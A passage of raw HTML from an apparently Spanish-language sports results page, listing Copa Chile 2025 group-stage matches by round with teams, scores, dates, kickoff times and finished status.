role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_146"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_143"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Audax I.</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766609&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766609" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="5"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_143 e_151 status-finished" data-channel="deportes.futbol.copachile.766624" data-event-coverage="400" data-teams='{"home":143, "away":151}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 21:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_143"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/143.%%TEAM_LOGOS_EXTENSION%%" alt="Audax Italiano"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Audax I.</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_151"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Palestino</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/151.%%TEAM_LOGOS_EXTENSION%%" alt="Palestino"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766624&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766624" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">21:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_157 e_146 status-finished" data-channel="deportes.futbol.copachile.766625" data-event-coverage="400" data-teams='{"home":157, "away":146}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 12:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_157"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/157.%%TEAM_LOGOS_EXTENSION%%" alt="Unión Española"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Española</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">5</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_146"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/146.%%TEAM_LOGOS_EXTENSION%%" alt="D. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766625&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766625" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_149 e_155 status-finished" data-channel="deportes.futbol.copachile.766546" data-event-coverage="400" data-teams='{"home":149, "away":155}' data-stadiumgmt="-03:00" data-originaldate="2025/01/26 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_149"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Huachipato</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">5</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_155"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Temuco</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766546&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766546" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">26-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_264 e_153 status-finished" data-channel="deportes.futbol.copachile.766547" data-event-coverage="400" data-teams='{"home":264, "away":153}' data-stadiumgmt="-03:00" data-originaldate="2025/01/26 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_264"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">O'Higgins</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_153"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Rangers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766547&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766547" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">26-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_155 e_264 status-finished" data-channel="deportes.futbol.copachile.766562" data-event-coverage="400" data-teams='{"home":155, "away":264}' data-stadiumgmt="-03:00" data-originaldate="2025/02/01 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_155"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Temuco</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_264"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">O'Higgins</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766562&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766562" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_149 e_153 status-finished" data-channel="deportes.futbol.copachile.766563" data-event-coverage="400" data-teams='{"home":149, "away":153}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_149"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Huachipato</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_153"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Rangers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766563&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766563" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_153 e_155 status-finished" data-channel="deportes.futbol.copachile.766579" data-event-coverage="400" data-teams='{"home":153, "away":155}' data-stadiumgmt="-03:00" data-originaldate="2025/02/08 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_153"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Rangers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_155"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">D. Temuco</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766579&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766579" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_264 e_149 status-finished" data-channel="deportes.futbol.copachile.766578" data-event-coverage="400" data-teams='{"home":264, "away":149}' data-stadiumgmt="-03:00" data-originaldate="2025/02/09 18:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_264"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">O'Higgins</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_149"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Huachipato</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766578&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766578" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_149 e_264 status-finished" data-channel="deportes.futbol.copachile.766594" data-event-coverage="400" data-teams='{"home":149, "away":264}' data-stadiumgmt="-03:00" data-originaldate="2025/03/21 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_149"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/149.%%TEAM_LOGOS_EXTENSION%%" alt="Huachipato"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Huachipato</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_264"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">O'Higgins</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/264.%%TEAM_LOGOS_EXTENSION%%" alt="O'Higgins"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766594&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766594" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">21-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_155 e_153 status-finished" data-channel="deportes.futbol.copachile.766595" data-event-coverage="400" data-teams='{"home":155, "away":153}' data-stadiumgmt="-03:00" data-originaldate="2025/03/24 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_155"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/155.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Temuco"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">D. Temuco</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_153"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Rangers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/153.%%TEAM_LOGOS_EXTENSION%%" alt="Rangers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766595&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766595" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">24-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="6"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
